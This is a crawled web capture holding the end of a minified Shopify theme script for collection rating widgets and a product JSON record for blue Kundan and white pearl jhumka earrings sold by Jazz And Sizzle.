mutation.addedNodes)if(node.nodeType===1){if(node.classList&&node.classList.contains("wom-collection-rating")){hasNewRatings=!0;break}if(node.querySelectorAll&&node.querySelectorAll(".wom-collection-rating").length>0){hasNewRatings=!0;break}}if(hasNewRatings)break}hasNewRatings&&setTimeout(()=>{state.data?updateElements():fetchData(!1)},50)}).observe(document.body,{childList:!0,subtree:!0}),setInterval(()=>{document.querySelectorAll(".wom-collection-rating:not([data-wom-processed])").length>0&&state.data&&updateElements()},2e3),window.womRefreshRatings=function(){document.querySelectorAll(".wom-collection-rating").forEach(el=>{el.removeAttribute("data-wom-processed")}),updateElements()},console.log("WOM Collection Ratings: Initialized")})();
//# sourceMappingURL=/cdn/shop/t/47/assets/wom-collection-ratings.js.map?v=932165782976141651766375096


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jazzandsizzle.com/products/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings.js
body_size: 165
content:
{"id":7269943673002,"title":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","handle":"blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings","description":"\u003cp\u003eBlue Kundan \u0026amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings\u003c\/p\u003e\n\u003ctable data-mce-fragment=\"1\" width=\"100%\" style=\"height: 195.938px;\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eCategory: \u003c\/strong\u003e Earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: jhumkas\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eColor: Blue, silver\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eGemstone: Kundan\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003ePlating: silver\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 2\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 8.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 3.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 45\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2017-11-14T04:53:19+05:30","created_at":"2022-03-02T16:48:09+05:30","vendor":"Jazz And Sizzle","type":"Earrings,Jhumka Earrings","tags":["0-500","Alloy","Beaded","Blue","Drop Earring","Earring","Earrings","Ethnic","Everyday","Festive","German Silver","Jhumkas","One Size","Pearls","White"],"price":25900,"price_min":25900,"price_max":25900,"available":true,"price_varies":false,"compare_at_price":224900,"compare_at_price_min":224900,"compare_at_price_max":224900,"compare_at_price_varies":false,"variants":[{"id":42612148764842,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EAR-JS21-30040","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","public_title":null,"options":["Default Title"],"price":25900,"weight":45,"compare_at_price":224900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/IMG_0001.jpg?v=1765607597","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/621A5550.jpg?v=1765607597","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597","\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/IMG_0001.jpg?v=1765607597","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings","media":[{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269117610,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/IMG_0001.jpg?v=1765607597"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/IMG_0001.jpg?v=1765607597","width":1080},{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269084842,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/621A5550.jpg?v=1765607597"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/621A5550.jpg?v=1765607597","width":1080},{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269052074,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597","width":1080},{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269150378,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}